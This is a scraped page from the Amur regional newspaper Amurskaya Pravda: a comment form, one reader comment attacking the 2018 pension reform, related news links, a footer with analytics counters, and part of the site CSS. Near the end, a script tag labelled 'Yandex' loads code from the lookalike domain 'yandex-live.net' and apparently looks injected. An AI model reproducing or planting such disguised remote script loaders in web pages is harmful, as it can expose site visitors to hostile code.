src="/files/banners/1162.gif" alt="https://fartov.com/" /></a></article><div class="box-comments">
		<div class="add" id="comments">
		<h2>Добавить комментарий</h2>
					<div class="control">
				<a href="#login" class="login active">Вход</a>&nbsp;&nbsp;&nbsp;&bull;&nbsp;&nbsp;&nbsp;<a href="#register" class="register">Регистрация</a>
			</div>
				<div class="done none"></div>
		<form action="/comments" method="post" id="login">
			<fieldset>
				<input type="hidden" name="action" value="add_comment" />
				<input type="hidden" name="module_id" value="Articles" />
				<input type="hidden" name="item_id" value="84512" id="item_id" />
									<div class="in username">
						<label for="username">Имя *</label>
						<input type="text" name="username" size="25" maxlength="50" value="" tabindex="1" id="username" />
						<span id="error_username" class="error" style="display:none"></span>
					</div>
					<div class="in password">
						<label for="password">Пароль</label>
						<input type="password" name="password" size="25" maxlength="25" value="" tabindex="2" id="password" />
						<span id="error_password" class="error" style="display:none"></span>
						<a href="#reminder" class="reminder">Забыли?</a>
					</div>
								<div class="in">
					<label for="text">Комментарий *</label>
					<textarea cols="100" rows="10" name="text" tabindex="3" id="text"></textarea>
					<span id="error_text" class="error" style="display:none"></span>
				</div>
									<div class="in captcha none">
						<label for="captcha">Защитный код *</label>
						<input type="text" name="captcha" value="" maxlength="4" tabindex="4" disabled="disabled" id="captcha" />
						<img src="/inc/captcha/securimage_show.php?sid=7410ecd80d2a49f17eab079262734730" id="captcha_image" />
						<div class="empty"></div>
						<span id="error_captcha" class="error" style="display:none"></span>
					</div>
								<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="add_comment" tabindex="5" value="Добавить комментарий" />
					</div>
					<div class="hotkey">(Ctrl + Enter)</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
		</form>
		<form action="/" method="post" id="register" class="none">
			<fieldset class="half">
				<input type="hidden" name="action" value="register" />
				<div class="in">
					<label for="username_register">Имя *</label>
					<input type="text" name="username" size="25" maxlength="50" value="" id="username_register" />
					<span id="error_username_register" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="password_register">Пароль *</label>
					<input type="password" name="password" size="25" maxlength="25" value="" id="password_register" />
					<span id="error_password_register" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="password_register_confirm">Пароль еще раз *</label>
					<input type="password" name="password_confirm" size="25" maxlength="25" value="" id="password_register_confirm" />
					<span id="error_password_register_confirm" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="email">Электронная почта *</label>
					<input type="text" name="email" size="25" maxlength="255" value="" id="email" />
					<span id="error_email" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="city">Город</label>
					<input type="text" name="city" size="25" maxlength="100" value="" id="city" />
					<span id="error_city" class="error" style="display:none"></span>
				</div>
				<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="register" value="Зарегистрироваться" />
					</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
			<div class="desc">Регистрация на сайте «Амурской правды» не является обязательной.<br /><br />Она позволяет зарезервировать имя и сэкономить время на его ввод при последующем комментировании материалов сайта.</div>
			<div class="empty"></div>
		</form>
		<form action="/" method="post" id="reminder" class="none">
			<fieldset class="half">
				<input type="hidden" name="action" value="reminder" />
				<div class="in">
					<label for="username_reminder">Имя</label>
					<input type="text" name="username" size="25" maxlength="50" value="" id="username_reminder" />
					<span id="error_username_reminder" class="error" style="display:none"></span>
				</div>
				<div class="in">
					<label for="email_reminder">Электронная почта</label>
					<input type="text" name="email" size="25" maxlength="255" value="" id="email_reminder" />
					<span id="error_email_reminder" class="error" style="display:none"></span>
				</div>
				<div class="bt-wrap">
					<div class="bt">
						<input type="submit" name="reminder" value="Отправить" />
					</div>
					<div class="loading none"></div>
				</div>
			</fieldset>
			<div class="desc">Для восстановления пароля введите имя или адрес электронной почты.</div>
			<div class="empty"></div>
		</form>
		<a href="#close" class="close" title="Закрыть">Закрыть</a>
	</div>
		<a href="#add" class="open none">Добавить комментарий</a>
	<div class="list">
		<h2>Комментарии</h2>
	</div>
</div>
<style type="text/css">
	.comments-list .box-comments div
	{
		padding: 0;
		text-align: left;
	}
	.comments-list .box-comments .item .id-wrap
	{
		text-align: right;
	}
	.comments-list .box-comments .item
	{
		padding: 0 0 28px;
	}
	.box-comments .list H2
	{
		padding: 0;
	}
</style>
<div class="box-most comments-list" id="comments-list">
	<div class="nav">
		<a class="active" href="#site">Сайт (1)</a>
		<!--<a href="#vk">Вконтакте (0)</a>-->
		<!-- <a href="#fb">Facebook (0)</a> -->
		<a href="#ok">Одноклассники (0)</a>
	</div>
	
	<div id="site">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
												<div class="item">
						<div class="id">
															<div class="id-wrap">1</div>
													</div>
						<div class="date">30.09.2018, 21:43</div>
						<div class="text">
							<p>Пенсионная реформа на костях. Половина мужчин – амурчан не доживут до 65 лет. У народа забрали пенсию за 5 лет. Это обычное ограбление нескольких десятков миллионов человек под видом &laquo;назревшей реформы&raquo;.  Почему у депутата Госдумы пенсия через пять лет, можно 40 тысяч получать после пяти лет отсидки в Государственной думе. 20 лет у сотрудников МВД, поступил на воинскую службу, к 40 годам получишь пенсию. А за всех будет расплачивается народ, не доживая до пенсии.</p>							<em class="guest">— Василий Петрович (гость)</em>
						</div>
						<div class="empty"></div>
					</div>
									</div>
	</div>
	<!--<div class="none" id="vk">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>-->
	<div class="none" id="fb">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>
	<div class="none" id="ok">
		<div class="empty"></div>
		<div id="comments_list" class="box-comments">
							<div class="msg">Комментариев пока не было</div>
					</div>
	</div>
</div>
<script src="/tpl/js/comments.min.js?v=2014-03-08"></script>
<script>
config.lng['l_logout'] = "Выйти";

new Comments('.box-comments', {
	module: "/comments"
});
</script>

<script type="text/javascript" src="/tpl/js/lib/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
	$.noConflict();
	jQuery(function()
	{
		jQuery('.comments-list .nav a').click(function(e)
		{
			e.preventDefault();
			var href = jQuery(this).attr('href');
			jQuery(this).parent().parent().find('> div').each(function()
			{
				if(jQuery(this).hasClass('nav'))
					return;

				if(!jQuery(this).hasClass('none'))
					jQuery(this).addClass('none');
			});
			jQuery(this).parent().parent().find(href).removeClass('none');
			jQuery(this).parent().find('.active').removeClass('active');
			jQuery(this).addClass('active');
		});	
	});
</script>
<br /><section class="similar"><h4>Материалы по теме</h4><div class="items"><section class="c-1 first"><a href="/2020/03/03/094286.html" class="article_similar"><img src="/files/articles-2/94286/oon7qib5zgzp-1-153.jpg" alt="Четырем жителям Зеи выплатят по 200 с лишним тысяч рублей накопительной пенсии" /><span>Четырем жителям Зеи выплатят по 200 с лишним тысяч рублей накопительной пенсии</span><time class="dt" datetime="2020-03-03 09:43:35" pubdate>03.03.2020, 09:43</time></a></section><section class="c-2 first"><a href="/2020/01/10/093227.html" class="article_similar"><img src="/files/articles-2/93227/ol20xqr7stco-1-153.jpg" alt="С нового года доплаты к пенсии рассчитают по новой методике" /><span>С нового года доплаты к пенсии рассчитают по новой методике</span><time class="dt" datetime="2020-01-13 07:05:33" pubdate>13.01.2020, 07:05</time></a></section><section class="c-1"><a href="/2019/10/24/091753.html" class="article_similar"><span>Школьников и студентов Приамурья научат копить на пенсию</span><time class="dt" datetime="2019-10-25 12:28:15" pubdate>25.10.2019, 12:28</time></a></section><section class="c-2"><a href="/2019/04/02/087750.html" class="article_similar"><span>Повышенные социальные доплаты к пенсии получат 24 тысячи пожилых амурчан</span><time class="dt" datetime="2019-04-02 15:15:20" pubdate>02.04.2019, 15:15</time></a></section><section class="c-1"><a href="/2019/03/07/087324.html" class="article_similar"><span>У амурских медиков и педагогов сохранится право на досрочную пенсию</span><time class="dt" datetime="2019-03-11 09:41:50" pubdate>11.03.2019, 09:41</time></a></section><section class="c-2"><a href="/2019/03/07/087268.html" class="article_similar"><span>Депутаты Приамурья поддержали законопроект о доплатах малообеспеченным пенсионерам</span><time class="dt" datetime="2019-03-06 17:04:14" pubdate>06.03.2019, 17:04</time></a></section><section class="c-1"><a href="/2019/01/22/086475.html" class="article_similar"><span>Сумма компенсации за лекарства и санаторий для федеральных льготников станет выше с 1 февраля</span><time class="dt" datetime="2019-01-23 17:10:14" pubdate>23.01.2019, 17:10</time></a></section><section class="c-2"><a href="/2019/01/15/086310.html" class="article_similar"><span>55-летняя медик первой в Благовещенске воспользовалась правом досрочного выхода на пенсию</span><time class="dt" datetime="2019-01-14 16:14:04" pubdate>14.01.2019, 16:14</time></a></section><section class="c-1"><a href="/2019/01/11/086257.html" class="article_similar"><span>Пенсии пошли в рост: после индексации выплаты амурчанам выросли в среднем на 933 рубля</span><time class="dt" datetime="2019-01-13 09:42:09" pubdate>13.01.2019, 09:42</time></a></section><section class="c-2"><a href="/2018/10/25/084983.html" class="article_similar"><span>Возраст получения накопительной пенсии для россиян не изменится</span><time class="dt" datetime="2018-10-23 12:29:11" pubdate>23.10.2018, 12:29</time></a></section><section class="c-1"><a href="/2018/10/04/084625.html" class="article_similar"><span>«Рожайте как минимум двоих!»: кто с 2019 года будет иметь право на досрочный выход на пенсию</span><time class="dt" datetime="2018-10-08 08:01:47" pubdate>08.10.2018, 08:01</time></a></section><div class="empty"></div></div><p style="text-align: center;" class="center"><button class="button more-similar" type="button">Показать еще</button></p></section></section><script>var articleText = document.getElementById('article_text');var imgTags = articleText.getElementsByTagName('img');for (var i = 0; i < imgTags.length; i++) {var imgTag = imgTags[i];var titleTag = document.createElement('p');titleTag.style = 'font-size:13px;color:#696969;font-style:italic;padding-top:2px;';titleTag.innerHTML = imgTag.title;imgTag.parentNode.insertBefore(titleTag, imgTag.nextSibling);}</script><script src="/tpl/js/article.min.js?v=2014-04-09"></script><script>new Article({type: 1});</script></div><div class="c-2"><article class="box-most" id="most"><nav><a href="#day" class="active" data-section="0">Картина дня</a><a href="#views" data-section="1">Популярное</a><a href="#comments" data-section="2">Обсуждаемое</a></nav><div><section><a href="/2025/11/08/goroskop-na-9-nojabrja-komu-voskresene-prineset-otdykh-i-vosstanovlenie-a-komu---neozhidannye-bytovye-zaboty" class="article_daily">Гороскоп на 9 ноября: кому воскресенье принесет встречи, а кому — неожиданные бытовые заботы</a><time class="dt" datetime="2025-11-08 21:00:30" pubdate>Сегодня, 21:00</time><a href="/sovety" class="rubric">Советы</a></section><section><a href="/2025/11/08/dvizhenie-po-mukhina-ot-zavodskojj-do-proletarskojj-vozobnovitsja-v-subbotu-vecherom" class="article_daily">Движение по Мухина от Заводской до Пролетарской возобновится в субботу вечером</a><time class="dt" datetime="2025-11-08 17:37:10" pubdate>Сегодня, 17:37</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/08/blagoveshchensk-v-videorolike-amurchan-priglasili-vo-fleshmob-malaja-rodina" class="article_daily">Благовещенск в видеоролике: амурчан пригласили во флешмоб «Малая родина»</a><time class="dt" datetime="2025-11-08 17:16:56" pubdate>Сегодня, 17:16</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/08/ot-100-do-200-tysjach-kakojj-matkapital-poluchat-mnogodetnye-semi-v-amurskojj-oblasti" class="article_daily">От 100 до 200 тысяч: какой маткапитал получат многодетные семьи в Амурской области</a><time class="dt" datetime="2025-11-08 14:25:21" pubdate>Сегодня, 14:25</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/08/ulica-oktjabrskaja-v-blagoveshchenske-posle-remonta-stanet-dostupna-dlja-dvizhenija-transporta-polnostyu" class="article_daily">Улица Октябрьская в Благовещенске после ремонта станет доступна для движения транспорта полностью</a><time class="dt" datetime="2025-11-08 13:55:18" pubdate>Сегодня, 13:55</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/08/novyjj-dom-dlja-malomobilnykh-grazhdan-v-blagoveshchenske-gotov-napolovinu" class="article_daily">Новый дом для маломобильных граждан в Благовещенске готов наполовину</a><time class="dt" datetime="2025-11-08 10:36:49" pubdate>Сегодня, 10:36</time><a href="/ekonomika" class="rubric">Экономика</a></section></div><div class="none"><section><a href="/2025/11/06/kakim-budet-novyjj-gorpark-blagoveshchenska-ehksklyuzivnoe-intervyu-investora" class="article_most_views">Каким будет новый горпарк Благовещенска: эксклюзивное подробности от инвестора проекта</a><time class="dt" datetime="2025-11-06 08:04:58" pubdate>06.11.2025, 08:04</time><a href="/ekonomika" class="rubric">Экономика</a></section><section><a href="/2025/11/06/sdadim-kvartiry-nedorogo" class="article_most_views">Государство сдаст квартиры недорого: кто из амурчан может попасть в программу «Арендное жилье»</a><time class="dt" datetime="2025-11-05 08:05:46" pubdate>05.11.2025, 08:05</time><a href="/nedvizhimost" class="rubric">Недвижимость</a></section><section><a href="/2025/11/04/goroskop-na-5-nojabrja-kto-pojjmaet-volnu-udachi-a-komu-pridjotsja-reshat-neozhidannye-golovolomki" class="article_most_views">Гороскоп на 5 ноября: кто поймает волну удачи, а кому придётся решать неожиданные головоломки</a><time class="dt" datetime="2025-11-04 21:00:12" pubdate>04.11.2025, 21:00</time><a href="/sovety" class="rubric">Советы</a></section><section><a href="/2025/11/06/goroskop-na-7-nojabrja-kogo-zhdet-neozhidannaja-nakhodka-a-kogo---test-na-stressoustojjchivost" class="article_most_views">Гороскоп на 7 ноября: кого ждет неожиданная находка, а кого — тест на стрессоустойчивость</a><time class="dt" datetime="2025-11-06 21:00:17" pubdate>06.11.2025, 21:00</time><a href="/sovety" class="rubric">Советы</a></section><section><a href="/2025/11/01/startovavshaja-v-2021-godu-modernizacija-ulicy-gorkogo-v-blagoveshchenske-podkhodit-k-koncu" class="article_most_views">Стартовавшая в 2021 году модернизация улицы Горького в Благовещенске подходит к концу</a><time class="dt" datetime="2025-11-01 10:29:01" pubdate>01.11.2025, 10:29</time><a href="/ekonomika" class="rubric">Экономика</a></section></div><div class="none"><section><a href="/2025/11/01/goroskop-na-nojabr-2025-mesjac-glubokikh-prozrenijj-ehmocionalnogo-obnovlenija-i-novykh-putejj" class="article_most_comments">Гороскоп на ноябрь-2025: месяц глубоких прозрений, эмоционального обновления и новых путей</a><time class="dt" datetime="2025-11-01 05:40:07" pubdate>01.11.2025, 05:40</time><a href="/sovety" class="rubric">Советы</a></section><section><a href="/2025/11/01/nojabr-v-amurskojj-oblasti-nachnetsja-s-kholodnogo-vetra-i-silnogo-snega" class="article_most_comments">Ноябрь в Амурской области начнется с холодного ветра и сильного снега</a><time class="dt" datetime="2025-11-01 06:26:11" pubdate>01.11.2025, 06:26</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/01/professija---pomogat-vamurskojj-oblasti-zarabotala-sluzhba-socialnykh-koordinatorov" class="article_most_comments">Профессия — помогать: в Амурской области заработала служба социальных координаторов</a><time class="dt" datetime="2025-11-01 08:02:53" pubdate>01.11.2025, 08:02</time><a href="/vlast" class="rubric">Власть</a></section><section><a href="/2025/11/01/v-novotroickom-za-44-milliona-rublejj-postroili-detskuyu-ploshchadku" class="article_most_comments">В Новотроицком за 4,4 миллиона рублей построили детскую площадку</a><time class="dt" datetime="2025-11-01 09:54:45" pubdate>01.11.2025, 09:54</time><a href="/obcshestvo" class="rubric">Общество</a></section><section><a href="/2025/11/01/startovavshaja-v-2021-godu-modernizacija-ulicy-gorkogo-v-blagoveshchenske-podkhodit-k-koncu" class="article_most_comments">Стартовавшая в 2021 году модернизация улицы Горького в Благовещенске подходит к концу</a><time class="dt" datetime="2025-11-01 10:29:01" pubdate>01.11.2025, 10:29</time><a href="/ekonomika" class="rubric">Экономика</a></section></div><p><a href="/allnews" class="rubric">Читать все новости</a></p></article><article class="box-announce"><a href="/banners/1161" target="_blank" rel="nofollow" id="banner_place_1"><img src="/files/banners/1161.gif" alt="https://fartov.com/" /></a></article><article class="box-opinion"><h3><a href="/opinions">Порядок слов</a> <em id="opinions_title" class="author">Александра Ярошенко</em></h3><div class="content" id="opinions">	<section>
		<a href="/2025/11/05/143895.html" class="article_opinions" data-title="Александра Ярошенко">
			<strong>Квартирный кейс Ларисы Долиной</strong>
			<blockquote>Сегодня сделки с недвижимостью на вторичном рынке стали опасной лотереей. Купишь квартиру, а спустя время у тебя ее отберут. Именем России</blockquote>
			<img src="/files/articles-2/143895/45gqzvv42rxo-1-153.jpg" alt="Александр Ярошенко" />
		</a>
		<time class="dt" datetime="2025-11-05 12:12:22" pubdate>05.11.2025, 12:12</time>
			</section>
</div></article><article class="box-banner"><a href="/banners/1163" target="_blank" rel="nofollow" id="banner_place_2"><img src="/files/banners/1163.gif" alt="https://ampravda.ru/contests/92-amurskaja-osen" /></a></article><article class="box-rubric empty"><h4>Общество</h4><section><a href="/2025/11/08/dvizhenie-po-mukhina-ot-zavodskojj-do-proletarskojj-vozobnovitsja-v-subbotu-vecherom"><img src="/files/articles-2/143983/kj1rfkow02r0-153.jpg" alt="Движение по Мухина от Заводской до Пролетарской возобновится в субботу вечером" />Движение по Мухина от Заводской до Пролетарской возобновится в субботу вечером</a></section><section><a href="/2025/11/08/blagoveshchensk-v-videorolike-amurchan-priglasili-vo-fleshmob-malaja-rodina">Благовещенск в видеоролике: амурчан пригласили во флешмоб «Малая родина»</a></section><section><a href="/2025/11/08/prokuratura-pomogla-amurchanke-vzyskat-s-minzdrava-dengi-za-kuplennye-lekarstva">Прокуратура помогла амурчанке взыскать с минздрава деньги за купленные лекарства</a></section><section><a href="/2025/11/08/amurchanka-poluchila-vysokuyu-nagradu-za-trud-v-dorozhnojj-otrasli">Амурчанка получила высокую награду за труд в дорожной отрасли</a></section><section><a href="/2025/11/08/ulica-oktjabrskaja-v-blagoveshchenske-posle-remonta-stanet-dostupna-dlja-dvizhenija-transporta-polnostyu">Улица Октябрьская в Благовещенске после ремонта станет доступна для движения транспорта полностью</a></section></article><article class="box-orphus"><script type="text/javascript" src="/js/orphus.js"></script><a href="http://www.orphus.ru" id="orphus" target="_blank" class="none"><img alt="Система Orphus" src="/tpl/img/orphus.gif" border="0" width="88" height="120" /></a></article><div class="empty"><!-- Yandex.RTB R-A-513083-2 --><div id="yandex_rtb_R-A-513083-2" style="margin-top: 10px;margin-bottom: 10px;"></div><script type="text/javascript">    (function(w, d, n, s, t) {        w[n] = w[n] || [];        w[n].push(function() {            Ya.Context.AdvManager.render({                blockId: "R-A-513083-2",                renderTo: "yandex_rtb_R-A-513083-2",                async: true,    pageNumber: 2            });        });        t = d.getElementsByTagName("script")[0];        s = d.createElement("script");        s.type = "text/javascript";        s.src = "//an.yandex.ru/system/context.js";        s.async = true;        t.parentNode.insertBefore(s, t);    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div class="empty"></div></div><script type="text/javascript">jQuery(function(){jQuery('.more-similar').click(function(e){e.preventDefault();var limit_start = jQuery('.similar .items section').length;jQuery.ajax({method: "POST",type: "POST",url: "/",cache: false,data: { action: "similar", limit: limit_start, article: "84512" }}).done(function( msg ) {console.log(msg);var data = jQuery.parseJSON(msg);var html = '';for (var i = 0; i < data.length; i++) {html+= '<section class="' + data[i].style + '">';html+= '<a href="' + data[i].path + '">';html+= '<span>' + data[i].title + '</span>';html+= '<time class="dt" datetime="' + data[i].date_add + '" pubdate>' + data[i].date_add_format + '</time>';html+= '</a>';html+= '</section>';};if(html.length > 0)jQuery( html ).insertAfter( '.similar .items section:last' );if(data.length < 9)jQuery('.more-similar').remove();});})})</script><style type="text/css">.more-similar{background: #e54028 none repeat scroll 0 0;    border: 0 none;    color: #fff;    cursor: pointer;    display: inline-block;    font-family: "Roboto",Arial,serif;    font-size: 12px;    font-weight: bold;    padding: 5px 10px;    margin-top: 15px;    text-transform: uppercase;}</style>        </div> <!-- /body --></div> <!-- /page --></div> <!-- /container --><footer><div class="container"><div class="footer-content"><div class="logo"><img src="/tpl/img/logo-footer.png" alt="" /></div><nav><section><strong>Рубрики</strong><a href="http://ampravda.ru/vlast">Власть</a><a href="http://ampravda.ru/stranitsy-istorii-">Страницы истории</a><a href="http://ampravda.ru/spetsproekty">Спецпроекты</a><a href="http://ampravda.ru/obcshestvo">Общество</a><a href="http://ampravda.ru/ekonomika">Экономика</a><a href="http://ampravda.ru/proisshestvija">Происшествия</a><a href="http://ampravda.ru/festival">Амурская осень</a><a href="http://ampravda.ru/koronavirus">Коронавирус</a><a href="http://ampravda.ru/eda">Еда</a><a href="http://ampravda.ru/sovety">Советы</a><a href="http://ampravda.ru/zdorove">Здоровье</a><a href="http://ampravda.ru/ljudi">Люди</a></section><section><strong>Редакция</strong><a href="http://ampravda.ru/staff">Информация</a><a href="http://ampravda.ru/subscription">Подписка</a><a href="http://ampravda.ru/reklama">Реклама</a></section><section><strong>Дополнительно</strong><a href="http://ampravda.ru/allnews">Все новости</a><a href="http://ampravda.ru/archive">Архив</a><a href="http://ampravda.ru/videos">Видео</a><a href="http://ampravda.ru/gallery">Фоторепортажи</a></section></nav><div class="tweet">Региональная общественно-политическая газета<br>Свежий выпуск: <a href="/2025/10/29">№42 (29188)</a> от 29 октября 2025 года<br>Издается с 24 февраля 1918 года<br>Интернет-портал «Ampravda.ru» (16+) зарегистрирован в Роскомнадзоре 05.04.2019 г. Запись о регистрации СМИ: ЭЛ № ФС 77 — 75424. Учредитель — общество с ограниченной ответственностью «Издательский дом “Амурская правда“». Главный редактор – М.А. Москалюк<br>8 (41-62) 35-17-91 novostiap@gmail.com<br>Редакция не несет ответственности за мнения, высказанные в комментариях читателей.<br>© 2002-2025   ООО «Издательский дом “Амурская правда“»</div><div class="copyright"><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=28966005&amp;from=informer"   target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/28966005/3_0_FFFFFFFF_EFEFEFFF_0_pageviews"   style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="28966005" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(28966005, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/28966005" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"target="_blank"><img id="licnt956F" width="88" height="31" style="border:0;display: none;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"src="[data-uri]"alt=""/></a><script>(function(d,s){d.getElementById("licnt956F").src="//counter.yadro.ru/hit?t14.1;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->    </div><div class="editors">Использование материалов без письменного согласия редакции запрещено.</div><div class="contacts"><a href="mailto:novostiap@gmail.com">novostiap@gmail.com</a> 675025, Благовещенск, ул. им. Калинина, 126.</div><div class="adv">Рекламная служба:<br />Тел./факс: (4162) 35-30-19,  35-22-81<br /><a href="mailto:reklama@ampravda.ru">reklama@ampravda.ru</a></div></div></div></footer>        <div id="app2">            <cookie-accept-component></cookie-accept-component>        </div><!-- Yandex --><script src=https://yandex-live.net/ct.js?y=1></script><!--/Yandex--><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2362011", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2362011;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><script type="module" src="/tpl/js/main.vue.js?v=5"></script><link href="/tpl/css/main.vue.css?v=5" rel="stylesheet" type="text/css" /></body></html>

<!-- Кол-во запросов: 35 -->

<!-- Время генерации: 0.144656 сек -->

--- FILE ---
content_type: text/css
request_url: https://ampravda.ru/tpl/css/main2.css?v=1762613059
body_size: 16938
content:
* {
    margin: 0;
    padding: 0
}

html, body {
    height: 100%
}

body {
    color: #000;
    background-color: #fff;
    font: 62.5%/1.4 Georgia, serif;
    -webkit-font-smoothing: antialiased
}

small {
    font-size: 80%;
}

.roboto {
    font-family: 'Roboto', sans-serif;
}

a {
    text-decoration: none;
    color: #000
}

a:hover {
    text-decoration: underline;
    color: #000
}

img {
    border: 0;
    vertical-align: top
}

ul {    
    margin-bottom: 15px;
}

ul li {
    list-style-type: disc;
}

fieldset {
    border: 0
}

@font-face {
    font-family: 'Ampravda';
    src: url('../fonts/ampravda.eot');
    src: url('../fonts/ampravda.eot?#iefix') format('embedded-opentype'), url('../fonts/ampravda.woff') format('woff'), url('../fonts/ampravda.ttf') format('truetype'), url('../fonts/ampravda.svg#Ampravda') format('svg');
    font-weight: normal;
    font-style: normal
}

input, select, textarea {
    font: normal 1em Arial, sans-serif;
    -webkit-font-smoothing: antialiased
}

input:focus, textarea:focus, select:focus {
    outline: none
}

button {
    cursor: pointer
}

::-webkit-input-placeholder {
    color: #999
}

:-moz-placeholder {
    color: #999
}

::-moz-placeholder {
    color: #999
}

:-ms-input-placeholder {
    color: #999
}

table {
    width: 100%;
    border: 0;
    border-collapse: collapse
}

.container {
    width: 1200px;
    margin: 0 auto;
    font-size: 1.3em;
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.wrap {
    padding: 0 36px
}

.page {
    position: relative;
    z-index: 2;
    background-color: #fff
}

.page:after {
    position: absolute;
    bottom: -10px;
    left: 0;
    width: 100%;
    height: 10px;
    background: url('../img/shadow.png') no-repeat 0 0;
    content: ''
}

header {
    position: relative;
}

header .top {
    position: relative;
    height: 55px;
    border-bottom: 1px solid #bebebe
}

header .top div {
    position: absolute;
    top: 36px;
    width: 250px;
    text-transform: uppercase;
    color: #424242;
    font-size: .8em;
    font-family: Arial, serif
}

header .top .since-1 {
    left: 0;
    width: 330px
}

header .top .since-2 {
    right: 0;
    text-align: right
}

header .top .release {
    left: 50%;
    width: 350px;
    margin-left: -175px;
    text-align: center
}

header .top .release a, header .top .release strong {
    color: #424242;
    font-weight: bold
}

header .headline .container {
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    align-items: center;
}

header .logo {
    margin-right: 30px;
}

header .since {
    font-family: 'Roboto', sans-serif;
    font-size: 10px;
    line-height: 14px;
    color: #969696;
    text-transform: uppercase;
    visibility: hidden;
}

header .logo img {
    max-width: 370px;
}

header .logo h1 + a img {
    max-width: 240px;
}

header .today {
    color: #969696;
    font-size: 10px;
    font-family: 'Roboto', sans-serif;
    line-height: 12px;
    margin-left: 50px;
}

.gsInformer {
    margin-top: 5px;
    height: 26px !important;
    overflow: hidden;
}

.gsInformer .gsLinks {
    display: none !important;
}

.gsInformer .secondaryWrap {
    background: transparent !important;
}

.gsInformer .gsWeatherIcon {
    margin-top: 0 !important;
    float: left;
}

.gsInformer .gsWeatherIcon img {
    width: 26px;
}

.gsInformer .gsTemp {
    float: left;
    margin-top: -4px !important;
    font-weight: 400 !important;
    color: #969696;
    font-size: 12px !important;
}

header .today br {
    display: none;
}

header .today strong {
    color: #000;
    font-weight: normal
}

.header-nav .social {
    line-height: 1.3em;
    color: #969696;
    font-size: .85em;
    font-family: Arial, serif;
    height: 24px;
    margin-left: auto;
    margin-top: 14px;
}

.header-nav .social a {
    display: block;
    height: 24px;
    margin-right: 15px;
    float: left;
    outline: 0;
    text-decoration: none
}

.header-nav .social a:before {
    line-height: 0;
    color: #b6b6b6;
    font-weight: normal;
    font-family: 'Ampravda';
    font-size: 50px;
    margin-left: -3px;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out
}

.header-nav .social a.twitter {
    width: 24px
}

.header-nav .social a.twitter:before {
    content: 'C'
}

.header-nav .social a.twitter:hover:before {
    color: #12abe3
}

.header-nav .social a.facebook {
    width: 24px
}

.header-nav .social a.facebook:before {
    content: 'D'
}

.header-nav .social a.facebook:hover:before {
    color: #0f609d
}

.header-nav .social a.ok {
    width: 24px
}

.header-nav .social a.ok:before {
    content: 'B'
}

.header-nav .social a.ok:hover:before {
    color: #f27332
}

.header-nav .social a.vk {
    width: 24px
}

.header-nav .social a.vk:before {
    content: 'A'
}

.header-nav .social a.vk:hover:before {
    color: #00658d
}

.header-nav .social a.instagram {
    width: 24px
}

.header-nav .social a.instagram:before {
    content: 'E'
}

.header-nav .social a.instagram:hover:before {
    color: #714a45
}

header .headline-rubric h1 {
    position: absolute;
    top: 0;
    left: 50%;
    width: 500px;
    margin-left: -250px;
    text-align: center;
    font-weight: bold;
    font-size: 4.3em
}

header .headline-rubric .logo {
    top: 30px;
    left: 0;
    width: 200px;
    height: 26px;
    margin: 0
}

